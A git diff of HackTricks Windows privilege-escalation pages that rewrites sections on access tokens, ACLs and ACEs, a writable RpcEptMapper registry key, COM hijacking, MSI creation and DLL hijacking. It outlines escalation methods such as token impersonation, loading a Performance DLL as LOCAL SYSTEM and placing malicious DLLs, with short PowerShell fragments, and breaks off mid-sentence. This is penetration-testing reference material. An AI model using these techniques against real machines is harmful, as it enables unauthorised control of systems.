* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/windows-local-privilege-escalation/access-tokens.md b/windows-hardening/windows-local-privilege-escalation/access-tokens.md
index 66669263a..2a5c848e6 100644
--- a/windows-hardening/windows-local-privilege-escalation/access-tokens.md
+++ b/windows-hardening/windows-local-privilege-escalation/access-tokens.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -92,19 +92,18 @@ This is useful if you have useful credentials to access objects in the network b
There are two types of tokens available:
-* **Primary token**: Primary tokens can only be **associated to processes**, and they represent a process's security subject. The creation of primary tokens and their association to processes are both privileged operations, requiring two different privileges in the name of privilege separation - the typical scenario sees the authentication service creating the token, and a logon service associating it to the user's operating system shell. Processes initially inherit a copy of the parent process's primary token.
-* **Impersonation token**: Impersonation is a security concept implemented in Windows NT that **allows** a server application to **temporarily** "**be**" **the client** in terms of access to secure objects. Impersonation has **four possible levels**:
+* **Primary Token**: It serves as a representation of a process's security credentials. The creation and association of primary tokens with processes are actions that require elevated privileges, emphasizing the principle of privilege separation. Typically, an authentication service is responsible for token creation, while a logon service handles its association with the user's operating system shell. It is worth noting that processes inherit the primary token of their parent process at creation.
- * **anonymous**, giving the server the access of an anonymous/unidentified user
- * **identification**, letting the server inspect the client's identity but not use that identity to access objects
- * **impersonation**, letting the server act on behalf of the client
- * **delegation**, same as impersonation but extended to remote systems to which the server connects (through the preservation of credentials).
+* **Impersonation Token**: Empowers a server application to adopt the client's identity temporarily for accessing secure objects. This mechanism is stratified into four levels of operation:
+ - **Anonymous**: Grants server access akin to that of an unidentified user.
+ - **Identification**: Allows the server to verify the client's identity without utilizing it for object access.
+ - **Impersonation**: Enables the server to operate under the client's identity.
+ - **Delegation**: Similar to Impersonation but includes the ability to extend this identity assumption to remote systems the server interacts with, ensuring credential preservation.
- The client can choose the maximum impersonation level (if any) available to the server as a connection parameter. Delegation and impersonation are privileged operations (impersonation initially was not, but historical carelessness in the implementation of client APIs failing to restrict the default level to "identification", letting an unprivileged server impersonate an unwilling privileged client, called for it). **Impersonation tokens can only be associated to threads**, and they represent a client process's security subject. Impersonation tokens are usually created and associated to the current thread implicitly, by IPC mechanisms such as DCE RPC, DDE and named pipes.
#### Impersonate Tokens
-Using the _**incognito**_\*\* module\*\* of metasploit if you have enough privileges you can easily **list** and **impersonate** other **tokens**. This could be useful to perform **actions as if you where the other user**. You could also **escalate privileges** with this technique.
+Using the _**incognito**_ module of metasploit if you have enough privileges you can easily **list** and **impersonate** other **tokens**. This could be useful to perform **actions as if you where the other user**. You could also **escalate privileges** with this technique.
### Token Privileges
@@ -127,7 +126,7 @@ Learn more about tokens in this tutorials: [https://medium.com/@seemant.bisht24/
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md b/windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md
index 29113b3b1..59f9e366b 100644
--- a/windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md
+++ b/windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md
@@ -24,76 +24,77 @@ Other ways to support HackTricks:
## **Access Control List (ACL)**
-An **ACL is an ordered list of ACEs** that define the protections that apply to an object and its properties. Each **ACE** identifies a security **principal** and specifies a **set of access** rights that are allowed, denied, or audited for that security principal.
+An Access Control List (ACL) consists of an ordered set of Access Control Entries (ACEs) that dictate the protections for an object and its properties. In essence, an ACL defines which actions by which security principals (users or groups) are permitted or denied on a given object.
-An object’s security descriptor can contain **two ACLs**:
+There are two types of ACLs:
-1. A **DACL** that **identifies** the **users** and **groups** that are **allowed** or **denied** access
-2. A **SACL** that controls **how** access is **audited**
+- **Discretionary Access Control List (DACL):** Specifies which users and groups have or do not have access to an object.
+- **System Access Control List (SACL):** Governs the auditing of access attempts to an object.
-When a user tries to access a file, the Windows system runs an AccessCheck and compares the security descriptor with the users access token and evaluates if the user is granted access and what kind of access depending on the ACEs set.
+The process of accessing a file involves the system checking the object's security descriptor against the user's access token to determine if access should be granted and the extent of that access, based on the ACEs.
-### **Discretionary Access Control List (DACL)**
+### **Key Components**
-A DACL (often mentioned as the ACL) identify the users and groups that are assigned or denied access permissions on an object. It contains a list of paired ACEs (Account + Access Right) to the securable object.
+- **DACL:** Contains ACEs that grant or deny access permissions to users and groups for an object. It's essentially the main ACL that dictates access rights.
+
+- **SACL:** Used for auditing access to objects, where ACEs define the types of access to be logged in the Security Event Log. This can be invaluable for detecting unauthorized access attempts or troubleshooting access issues.
-### **System Access Control List (SACL)**
+### **System Interaction with ACLs**
-SACLs makes it possible to monitor access to secured objects. ACEs in a SACL determine **what types of access is logged in the Security Event Log**. With monitoring tools this could raise an alarm to the right people if malicious users tries to access the secured object, and in an incident scenario we can use the logs to trace the steps back in time. And last, you can enable logging for troubleshoot access issues.
+Each user session is associated with an access token that contains security information relevant to that session, including user, group identities, and privileges. This token also includes a logon SID that uniquely identifies the session.
-## How the System Uses ACLs
+The Local Security Authority (LSASS) processes access requests to objects by examining the DACL for ACEs that match the security principal attempting access. Access is immediately granted if no relevant ACEs are found. Otherwise, LSASS compares the ACEs against the security principal's SID in the access token to determine access eligibility.
-Each **user logged** onto the system **holds an access token with security information** for that logon session. The system creates an access token when the user logs on. **Every process executed** on behalf of the user **has a copy of the access token**. The token identifies the user, the user's groups, and the user's privileges. A token also contains a logon SID (Security Identifier) that identifies the current logon session.
+### **Summarized Process**
-When a thread tries to access a securable object, the LSASS (Local Security Authority) either grants or denies access. To do this, the **LSASS searches the DACL** (Discretionary Access Control List) in the SDS data stream, looking for ACEs that apply to the thread.
+- **ACLs:** Define access permissions through DACLs and audit rules through SACLs.
+- **Access Token:** Contains user, group, and privilege information for a session.
+- **Access Decision:** Made by comparing DACL ACEs with the access token; SACLs are used for auditing.
-**Each ACE in the object's DACL** specifies the access rights that are allowed or denied for a security principal or logon session. If the object's owner has not created any ACEs in the DACL for that object, the system grants access right away.
-
-If the LSASS finds ACEs, it compares the trustee SID in each ACE to the trustee SIDs that are identified in the thread's access token.
### ACEs
-There are **`three` main types of ACEs** that can be applied to all securable objects in AD:
+There arey **three main types of Access Control Entries (ACEs)**:
-| **ACE** | **Description** |
-| ------------------------ | -------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
-| **`Access denied ACE`** | Used within a DACL to show that a user or group is explicitly denied access to an object |
-| **`Access allowed ACE`** | Used within a DACL to show that a user or group is explicitly granted access to an object |
-| **`System audit ACE`** | Used within a SACL to generate audit logs when a user or group attempts to access an object. It records whether access was granted or not and what type of access occurred |
+- **Access Denied ACE**: This ACE explicitly denies access to an object for specified users or groups (in a DACL).
+- **Access Allowed ACE**: This ACE explicitly grants access to an object for specified users or groups (in a DACL).
+- **System Audit ACE**: Positioned within a System Access Control List (SACL), this ACE is responsible for generating audit logs upon access attempts to an object by users or groups. It documents whether access was allowed or denied and the nature of the access.
-Each ACE is made up of the following `four` components:
+Each ACE has **four critical components**:
-1. The security identifier (SID) of the user/group that has access to the object (or principal name graphically)
-2. A flag denoting the type of ACE (access denied, allowed, or system audit ACE)
-3. A set of flags that specify whether or not child containers/objects can inherit the given ACE entry from the primary or parent object
-4. An [access mask](https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-dtyp/7a53f60e-e730-4dfe-bbe9-b21b62eb790b?redirectedfrom=MSDN) which is a 32-bit value that defines the rights granted to an object
+1. The **Security Identifier (SID)** of the user or group (or their principal name in a graphical representation).
+2. A **flag** that identifies the ACE type (access denied, allowed, or system audit).
+3. **Inheritance flags** that determine if child objects can inherit the ACE from their parent.
+4. An **[access mask](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dtyp/7a53f60e-e730-4dfe-bbe9-b21b62eb790b?redirectedfrom=MSDN)**, a 32-bit value specifying the object's granted rights.
-The system examines each ACE in sequence until one of the following events occurs:
+Access determination is conducted by sequentially examining each ACE until:
+
+- An **Access-Denied ACE** explicitly denies the requested rights to a trustee identified in the access token.
+- **Access-Allowed ACE(s)** explicitly grant all requested rights to a trustee in the access token.
+- Upon checking all ACEs, if any requested right has **not been explicitly allowed**, access is implicitly **denied**.
-* **An access-denied ACE explicitly denies** any of the requested access rights to one of the trustees listed in the thread's access token.
-* **One or more access-allowed ACEs** for trustees listed in the thread's access token explicitly grant all the requested access rights.
-* All ACEs have been checked and there is still at least **one requested access** right that has **not been explicitly allowed**, in which case, access is implicitly **denied**.
### Order of ACEs
-Because the **system stops checking ACEs when the requested access is explicitly granted or denied**, the order of ACEs in a DACL is important.
+The way **ACEs** (rules that say who can or cannot access something) are put in a list called **DACL** is very important. This is because once the system gives or denies access based on these rules, it stops looking at the rest.
-The preferred order of ACEs in a DACL is called the "canonical" order. For Windows 2000 and Windows Server 2003, the canonical order is the following:
+There is a best way to organize these ACEs, and it is called **"canonical order."** This method helps make sure everything works smoothly and fairly. Here is how it goes for systems like **Windows 2000** and **Windows Server 2003**:
-1. All **explicit** ACEs are placed in a group **before** any **inherited** ACEs.
-2. Within the group of **explicit** ACEs, **access-denied** ACEs are placed **before access-allowed** ACEs.
-3. Within the **inherited** group, ACEs that are inherited from the **child object's parent come first**, and **then** ACEs inherited from the **grandparent**, **and so** on up the tree of objects. After that, **access-denied** ACEs are placed **before access-allowed** ACEs.
+- First, put all the rules that are made **specifically for this item** before the ones that come from somewhere else, like a parent folder.
+- In those specific rules, put the ones that say **"no" (deny)** before the ones that say **"yes" (allow)**.
+- For the rules that come from somewhere else, start with the ones from the **closest source**, like the parent, and then go back from there. Again, put **"no"** before **"yes."**
-The following figure shows the canonical order of ACEs:
+This setup helps in two big ways:
-### Canonical order of ACEs
+* It makes sure that if there is a specific **"no,"** it is respected, no matter what other **"yes"** rules are there.
+* It lets the owner of an item have the **final say** on who gets in, before any rules from parent folders or further back come into play.
-
+By doing things this way, the owner of a file or folder can be very precise about who gets access, making sure the right people can get in and the wrong ones can't.
-The canonical order ensures that the following takes place:
+
+
+So, this **"canonical order"** is all about making sure the access rules are clear and work well, putting specific rules first and organizing everything in a smart way.
-* An explicit **access-denied ACE is enforced regardless of any explicit access-allowed ACE**. This means that the object's owner can define permissions that allow access to a group of users and deny access to a subset of that group.
-* All **explicit ACEs are processed before any inherited ACE**. This is consistent with the concept of discretionary access control: access to a child object (for example a file) is at the discretion of the child's owner, not the owner of the parent object (for example a folder). The owner of a child object can define permissions directly on the child. The result is that the effects of inherited permissions are modified.
@@ -105,75 +106,53 @@ Get Access Today:
### GUI Example
+**[Example from here](https://secureidentity.se/acl-dacl-sacl-and-the-ace/)**
+
This is the classic security tab of a folder showing the ACL, DACL and ACEs:
-
+
If we click the **Advanced button** we will get more options like inheritance:
-
+
And if you add or edit a Security Principal:
-
+
And last we have the SACL in the Auditing tab:
-
+
-### Example: Explicit access-denied to a group
+### Explaining Access Control in a Simplified Manner
-In this example, the access-allowed group is Everyone and the access-denied group is Marketing, a subset of Everyone.
+When managing access to resources, like a folder, we use lists and rules known as Access Control Lists (ACLs) and Access Control Entries (ACEs). These define who can or cannot access certain data.
-You want to deny the Marketing group access to a Cost folder. If the Cost folder's ACEs are in canonical order, the ACE that denies Marketing comes before the ACE that allows Everyone.
+#### Denying Access to a Specific Group
-During an access check, the operating system steps through the ACEs in the order in which they appear in the object's DACL, so that the deny ACE is processed before the allow ACE. As a result, users who are members of the Marketing group are denied access. Everyone else is allowed access to the object.
+Imagine you have a folder named Cost, and you want everyone to access it except for a marketing team. By setting up the rules correctly, we can ensure that the marketing team is explicitly denied access before allowing everyone else. This is done by placing the rule to deny access to the marketing team before the rule that allows access to everyone.
-### Example: Explicit before inherited
+#### Allowing Access to a Specific Member of a Denied Group
-In this example, the Cost folder has an inheritable ACE that denies access to Marketing (the parent object). In other words, all users who are members (or children) of the Marketing group are denied access by inheritance.
+Let's say Bob, the marketing director, needs access to the Cost folder, even though the marketing team generally shouldn't have access. We can add a specific rule (ACE) for Bob that grants him access, and place it before the rule that denies access to the marketing team. This way, Bob gets access despite the general restriction on his team.
-You want to allow access to Bob, who is the Marketing director. As a member of the Marketing group, Bob is denied access to the Cost folder by inheritance. The owner of the child object (user Bob) defines an explicit ACE that allows access to the Cost folder. If the child object's ACEs are in canonical order, the explicit ACE that allows Bob access comes before any inherited ACE, including the inherited ACE that denies access to the Marketing group.
+#### Understanding Access Control Entries
-During an access check, the operating system reaches the ACE that allows Bob access before it gets to the ACE that denies access to the Marketing group. As a result, Bob is allowed access to the object even though he is a member of the Marketing group. Other members of the Marketing group are denied access.
+ACEs are the individual rules in an ACL. They identify users or groups, specify what access is allowed or denied, and determine how these rules apply to sub-items (inheritance). There are two main types of ACEs:
-### Access Control Entries
+- **Generic ACEs**: These apply broadly, affecting either all types of objects or distinguishing only between containers (like folders) and non-containers (like files). For example, a rule that allows users to see the contents of a folder but not to access the files within it.
-As stated previously, an ACL (Access Control List) is an ordered list of ACEs (Access Control Entries). Each ACE contains the following:
+- **Object-Specific ACEs**: These provide more precise control, allowing rules to be set for specific types of objects or even individual properties within an object. For instance, in a directory of users, a rule might allow a user to update their phone number but not their login hours.
-* A SID (Security Identifier) that identifies a particular user or group.
-* An access mask that specifies access rights.
-* A set of bit flags that determine whether or not child objects can inherit the ACE.
-* A flag that indicates the type of ACE.
+Each ACE contains important information like who the rule applies to (using a Security Identifier or SID), what the rule allows or denies (using an access mask), and how it's inherited by other objects.
-ACEs are fundamentally alike. What sets them apart is the degree of control they offer over inheritance and object access. There are two types of ACE:
+#### Key Differences Between ACE Types
-* Generic type that are attached to all securable objects.
-* Object-specific type that can occur only in ACLs for Active Directory objects.
+- **Generic ACEs** are suitable for simple access control scenarios, where the same rule applies to all aspects of an object or to all objects within a container.
-### Generic ACE
+- **Object-Specific ACEs** are used for more complex scenarios, especially in environments like Active Directory, where you might need to control access to specific properties of an object differently.
-A generic ACE offers limited control over the kinds of child objects that can inherit them. Essentially, they can distinguish only between containers and noncontainers.
-
-For example, the DACL (Discretionary Access Control List) on a Folder object in NTFS can include a generic ACE that allows a group of users to list the folder's contents. Because listing a folder's contents is an operation that can be performed only on a Container object, the ACE that allows the operation can be flagged as a CONTAINER\_INHERIT\_ACE. Only Container objects in the folder (that is, only other Folder objects) inherit the ACE. Noncontainer objects (that is, File objects) do not inherit the ACE of the parent object.
-
-A generic ACE applies to an entire object. If a generic ACE gives a particular user Read access, the user can read all the information that is associated with the object — both data and properties. This is not a serious limitation for most object types. File objects, for example, have few properties, which are all used for describing characteristics of the object rather than for storing information. Most of the information in a File object is stored as object data; therefore, there is little need for separate controls on a file's properties.
-
-### Object-specific ACE
-
-An object-specific ACE offers a greater degree of control over the types of child objects that can inherit them.
-
-For example, an OU (Organizational Unit) object's ACL can have an object-specific ACE that is marked for inheritance only by User objects. Other types of objects, such as Computer objects, will not inherit the ACE.
-
-This capability is why object-specific ACEs are called object-specific. Their inheritance can be limited to specific types of child objects.
-
-There are similar differences in how the two categories of ACE types control access to objects.
-
-An object-specific ACE can apply to any individual property of an object or to a set of properties for that object. This type of ACE is used only in an ACL for Active Directory objects, which, unlike other object types, store most of their information in properties. It is often desirable to place independent controls on each property of an Active Directory object, and object-specific ACEs make that possible.
-
-For example, when you define permissions for a User object, you can use one object-specific ACE to allow Principal Self (that is, the user) Write access to the Phone-Home-Primary (homePhone) property, and you can use other object-specific ACEs to deny Principal Self access to the Logon-Hours (logonHours) property and other properties that set restrictions on the user account.
-
-The table below shows the layout of each ACE.
+In summary, ACLs and ACEs help define precise access controls, ensuring that only the right individuals or groups have access to sensitive information or resources, with the ability to tailor access rights down to the level of individual properties or object types.
### Access Control Entry Layout
@@ -202,6 +181,7 @@ The table below shows the layout of each ACE.
* [https://www.ntfs.com/ntfs-permissions-acl-use.htm](https://www.ntfs.com/ntfs-permissions-acl-use.htm)
* [https://secureidentity.se/acl-dacl-sacl-and-the-ace/](https://secureidentity.se/acl-dacl-sacl-and-the-ace/)
+* [https://www.coopware.in2.info/_ntfsacl_ht.htm](https://www.coopware.in2.info/_ntfsacl_ht.htm)
diff --git a/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md b/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
index 43a5c2f98..f30e64546 100644
--- a/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
+++ b/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
@@ -18,29 +18,27 @@ Other ways to support HackTricks:
**The original post is** [**https://itm4n.github.io/windows-registry-rpceptmapper-eop/**](https://itm4n.github.io/windows-registry-rpceptmapper-eop/)
## Summary
-The script's output indicates that the current user possesses write permissions on two registry keys:
-- `HKLM\SYSTEM\CurrentControlSet\Services\Dnscache`
-- `HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`
+Two registry keys were found to be writable by the current user:
-To further investigate the permissions of the RpcEptMapper service, the user mentions the use of the regedit GUI and highlights the usefulness of the Advanced Security Settings window's Effective Permissions tab. This tab allows users to check the effective permissions granted to a specific user or group without inspecting individual ACEs.
+- **`HKLM\SYSTEM\CurrentControlSet\Services\Dnscache`**
+- **`HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`**
-The screenshot provided displays the permissions for the low-privileged lab-user account. Most permissions are standard, such as Query Value, but one permission stands out: Create Subkey. The generic name for this permission is AppendData/AddSubdirectory, which aligns with what was reported by the script.
+It was suggested to check the permissions of the **RpcEptMapper** service using the **regedit GUI**, specifically the **Advanced Security Settings** window's **Effective Permissions** tab. This approach enables the assessment of granted permissions to specific users or groups without the need to examine each Access Control Entry (ACE) individually.
-The user proceeds to explain that this means they cannot modify certain values directly but can only create new subkeys. They show an example where attempting to modify the ImagePath value results in an access denied error.
+A screenshot showed the permissions assigned to a low-privileged user, among which the **Create Subkey** permission was notable. This permission, also referred to as **AppendData/AddSubdirectory**, corresponds with the script's findings.
-However, they clarify that this is not a false positive and that there is an interesting opportunity here. They investigate the Windows registry structure and discover a potential way to leverage the Performance subkey, which doesn't exist by default for the RpcEptMapper service. This subkey could potentially allow for DLL registration and performance monitoring, offering an opportunity for privilege escalation.
+The inability to modify certain values directly, yet the capability to create new subkeys, was noted. An example highlighted was an attempt to alter the **ImagePath** value, which resulted in an access denied message.
-They mention that they found documentation related to the Performance subkey and how to use it for performance monitoring. This leads them to create a proof-of-concept DLL and show the code for implementing the required functions: OpenPerfData, CollectPerfData, and ClosePerfData. They also export these functions for external use.
+Despite these limitations, a potential for privilege escalation was identified through the possibility of leveraging the **Performance** subkey within the **RpcEptMapper** service's registry structure, a subkey not present by default. This could enable DLL registration and performance monitoring.
-The user demonstrates testing the DLL using rundll32 to ensure it functions as expected, successfully logging information.
+Documentation on the **Performance** subkey and its utilization for performance monitoring was consulted, leading to the development of a proof-of-concept DLL. This DLL, demonstrating the implementation of **OpenPerfData**, **CollectPerfData**, and **ClosePerfData** functions, was tested via **rundll32**, confirming its operational success.
-Next, they explain that the challenge is to trick the RPC Endpoint Mapper service into loading their Performance DLL. They mention that they observed their log file being created when querying WMI classes related to Performance Data in PowerShell. This allows them to execute arbitrary code in the context of the WMI service, which runs as LOCAL SYSTEM. This provides them with unexpected and elevated access.
+The goal was to coerce the **RPC Endpoint Mapper service** into loading the crafted Performance DLL. Observations revealed that executing WMI class queries related to Performance Data via PowerShell resulted in the creation of a log file, enabling the execution of arbitrary code under the **LOCAL SYSTEM** context, thus granting elevated privileges.
-In conclusion, the user highlights the unexplained persistence of this vulnerability and its potential impact, which could extend to post-exploitation, lateral movement, and antivirus/EDR evasion.
-
-They also mention that while they initially made the vulnerability public unintentionally through their script, its impact is limited to unsupported versions of Windows (e.g., Windows 7 / Server 2008 R2) with local access.
+The persistence and potential implications of this vulnerability were underscored, highlighting its relevance for post-exploitation strategies, lateral movement, and evasion of antivirus/EDR systems.
+Although the vulnerability was initially disclosed unintentionally through the script, it was emphasized that its exploitation is constrained to outdated Windows versions (e.g., **Windows 7 / Server 2008 R2**) and requires local access.
diff --git a/windows-hardening/windows-local-privilege-escalation/com-hijacking.md b/windows-hardening/windows-local-privilege-escalation/com-hijacking.md
index 46a666727..2fc96b09b 100644
--- a/windows-hardening/windows-local-privilege-escalation/com-hijacking.md
+++ b/windows-hardening/windows-local-privilege-escalation/com-hijacking.md
@@ -32,7 +32,7 @@ New-ItemProperty -Path "HKCU:Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F
### Hijackable Task Scheduler COM components
-Windows Tasks actually use Custom Triggers to call COM objects. And because they're executed via the Task Scheduler, it's easier to predict when they're going to be triggered.
+Windows Tasks use Custom Triggers to call COM objects and because they're executed through the Task Scheduler, it's easier to predict when they're gonna be triggered.
# Show COM CLSIDs
$Tasks = Get-ScheduledTask
diff --git a/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md b/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
index 58a2f84f9..72b8cf000 100644
--- a/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
+++ b/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
@@ -74,7 +74,7 @@ Similar to the previous command, an image is included in the post illustrating t
Please note that while this summary aims to provide valuable information, it is recommended to refer to the original post for more comprehensive details and accurate instructions.
-# References
+## References
* [https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)
* [https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with)
[wixtools](http://wixtoolset.org)
diff --git a/windows-hardening/windows-local-privilege-escalation/dll-hijacking.md b/windows-hardening/windows-local-privilege-escalation/dll-hijacking.md
index c24748373..d83224005 100644
--- a/windows-hardening/windows-local-privilege-escalation/dll-hijacking.md
+++ b/windows-hardening/windows-local-privilege-escalation/dll-hijacking.md
@@ -20,22 +20,21 @@ If you are interested in **hacking career** and hack the unhackable - **we are h
{% embed url="https://www.stmcyber.com/careers" %}
-## Definition
+## Basic Information
-First of all, let’s get the definition out of the way. DLL hijacking is, in the broadest sense, **tricking a legitimate/trusted application into loading an arbitrary DLL**. Terms such as _DLL Search Order Hijacking_, _DLL Load Order Hijacking_, _DLL Spoofing_, _DLL Injection_ and _DLL Side-Loading_ are often -mistakenly- used to say the same.
+DLL Hijacking involves manipulating a trusted application into loading a malicious DLL. This term encompasses several tactics like **DLL Spoofing, Injection, and Side-Loading**. It's mainly utilized for code execution, achieving persistence, and, less commonly, privilege escalation. Despite the focus on escalation here, the method of hijacking remains consistent across objectives.
-Dll hijacking can be used to **execute** code, obtain **persistence** and **escalate privileges**. From those 3 the **least probable** to find is **privilege escalation** by far. However, as this is part of the privilege escalation section, I will focus on this option. Also, note that independently of the goal, a dll hijacking is perform the in the same way.
+### Common Techniques
-### Types
+Several methods are employed for DLL hijacking, each with its effectiveness depending on the application's DLL loading strategy:
-There is a **variety of approaches** to choose from, with success depending on how the application is configured to load its required DLLs. Possible approaches include:
+1. **DLL Replacement**: Swapping a genuine DLL with a malicious one, optionally using DLL Proxying to preserve the original DLL's functionality.
+2. **DLL Search Order Hijacking**: Placing the malicious DLL in a search path ahead of the legitimate one, exploiting the application's search pattern.
+3. **Phantom DLL Hijacking**: Creating a malicious DLL for an application to load, thinking it's a non-existent required DLL.
+4. **DLL Redirection**: Modifying search parameters like `%PATH%` or `.exe.manifest` / `.exe.local` files to direct the application to the malicious DLL.
+5. **WinSxS DLL Replacement**: Substituting the legitimate DLL with a malicious counterpart in the WinSxS directory, a method often associated with DLL side-loading.
+6. **Relative Path DLL Hijacking**: Placing the malicious DLL in a user-controlled directory with the copied application, resembling Binary Proxy Execution techniques.
-1. **DLL replacement**: replace a legitimate DLL with an evil DLL. This can be combined with _DLL Proxying_ \[[2](https://kevinalmansa.github.io/application%20security/DLL-Proxying/)], which ensures all functionality of the original DLL remains intact.
-2. **DLL search order hijacking**: DLLs specified by an application without a path are searched for in fixed locations in a specific order \[[3](https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order)]. Hijacking the search order takes place by putting the evil DLL in a location that is searched in before the actual DLL. This sometimes includes the working directory of the target application.
-3. **Phantom DLL hijacking**: drop an evil DLL in place of a missing/non-existing DLL that a legitimate application tries to load \[[4](http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/)].
-4. **DLL redirection**: change the location in which the DLL is searched for, e.g. by editing the `%PATH%` environment variable, or `.exe.manifest` / `.exe.local` files to include the folder containing the evil DLL \[[5](https://docs.microsoft.com/en-gb/windows/win32/sbscs/application-manifests), [6](https://docs.microsoft.com/en-gb/windows/win32/dlls/dynamic-link-library-redirection)] .
-5. **WinSxS DLL replacement**: replace the legitimate DLL with the evil DLL in the relevant WinSxS folder of the targeted DLL. Often referred to as DLL side-loading \[[7](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-dll-sideloading.pdf)].
-6. **Relative path DLL Hijacking:** copy (and optionally rename) the legitimate application to a user-writeable folder, alongside the evil DLL. In the way this is used, it has similarities with (Signed) Binary Proxy Execution \[[8](https://attack.mitre.org/techniques/T1218/)]. A variation of this is (somewhat oxymoronically called) ‘_bring your own LOLbin_’ \[[9](https://www.microsoft.com/security/blog/2019/09/26/bring-your-own-lolbin-multi-stage-fileless-nodersok-campaign-delivers-rare-node-js-based-malware/)] in which the legitimate application is brought with the evil DLL (rather than copied from the legitimate location on the victim’s machine).
## Finding missing Dlls
@@ -60,7 +59,7 @@ In order to escalate privileges, the best chance we have is to be able to **writ
**Inside the** [**Microsoft documentation**](https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order#factors-that-affect-searching) **you can find how the Dlls are loaded specifically.**
-In general, a **Windows application** will use **pre-defined search paths to find DLL's** and it will check these paths in a specific order. DLL hijacking usually happens by placing a malicious DLL in one of these folders while making sure that DLL is found before the legitimate one. This problem can be mitigated by having the application specify absolute paths to the DLL's that it needs.
+**Windows applications** look for DLLs by following a set of **pre-defined search paths**, adhering to a particular sequence. The issue of DLL hijacking arises when a harmful DLL is strategically placed in one of these directories, ensuring it gets loaded before the authentic DLL. A solution to prevent this is to ensure the application uses absolute paths when referring to the DLLs it requires.
You can see the **DLL search order on 32-bit** systems below:
@@ -82,16 +81,19 @@ There are other ways to alter the ways to alter the search order but I'm not goi
#### Exceptions on dll search order from Windows docs
-* If a **DLL with the same module name is already loaded in memory**, the system checks only for redirection and a manifest before resolving to the loaded DLL, no matter which directory it is in. **The system does not search for the DLL**.
